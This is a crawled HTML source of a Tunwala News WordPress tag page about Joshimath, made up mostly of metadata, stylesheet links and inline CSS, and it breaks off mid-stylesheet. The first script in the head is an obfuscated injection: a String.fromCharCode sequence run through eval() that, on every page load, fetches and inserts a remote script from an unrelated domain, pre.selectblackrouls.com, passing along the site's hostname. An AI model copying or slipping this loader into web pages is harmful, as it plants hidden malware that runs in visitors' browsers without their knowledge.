

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunwala.com/tag/%E0%A4%9C%E0%A5%8B%E0%A4%B6%E0%A5%80%E0%A4%AE%E0%A4%A0/
body_size: 16260
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>जोशीमठ - Tunwala News</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="जोशीमठ - Tunwala News" />
<meta property="og:url" content="https://tunwala.com/tag/%e0%a4%9c%e0%a5%8b%e0%a4%b6%e0%a5%80%e0%a4%ae%e0%a4%a0/" />
<meta property="og:site_name" content="Tunwala News" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="जोशीमठ - Tunwala News" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://tunwala.com/#person","name":"Anju Kunwar","image":{"@type":"ImageObject","@id":"https://tunwala.com/#logo","url":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","contentUrl":"https://ptechservices.in/newsportal/wp-content/uploads/2023/02/New-Project.png","caption":"Tunwala News","inLanguage":"en-US","width":"476","height":"291"}},{"@type":"WebSite","@id":"https://tunwala.com/#website","url":"https://tunwala.com","name":"Tunwala News","publisher":{"@id":"https://tunwala.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://tunwala.com/tag/%e0%a4%9c%e0%a5%8b%e0%a4%b6%e0%a5%80%e0%a4%ae%e0%a4%a0/#webpage","url":"https://tunwala.com/tag/%e0%a4%9c%e0%a5%8b%e0%a4%b6%e0%a5%80%e0%a4%ae%e0%a4%a0/","name":"\u091c\u094b\u0936\u0940\u092e\u0920 - Tunwala News","isPartOf":{"@id":"https://tunwala.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Feed" href="https://tunwala.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Comments Feed" href="https://tunwala.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; जोशीमठ Tag Feed" href="https://tunwala.com/tag/%e0%a4%9c%e0%a5%8b%e0%a4%b6%e0%a5%80%e0%a4%ae%e0%a4%a0/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tunwala News &raquo; Stories Feed" href="https://tunwala.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunwala.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1751717759' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tunwala.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://tunwala.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1751717759' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tunwala.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://tunwala.com/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.10' media='all' />
<link rel='stylesheet' id='walkerpress-style-css' href='https://tunwala.com/wp-content/themes/walkerpress/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/all.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://tunwala.com/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.6.4' media='all' />
<script src="https://tunwala.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tunwala.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunwala.com/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunwala.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="follow.[base64]" content="4QYvbU11HPtTsLSNRr9H"/><style type="text/css">
    :root{
        --primary-color: #5306cf;
        --secondary-color: #d51922;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Poppins',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Roboto',sans-serif;
    }
    h1{
        font-size: 40px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 20px;
    }
    h4{
        font-size: 15px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .main-navigation ul li a{
        font-family: 'Roboto',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:0.34 ;
    }
    .site-branding img.custom-logo{
        max-height: 140px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 140px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #5306cf;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #5306cf;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #d51922;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#d51922;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1280px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #d51922;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #d51922;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
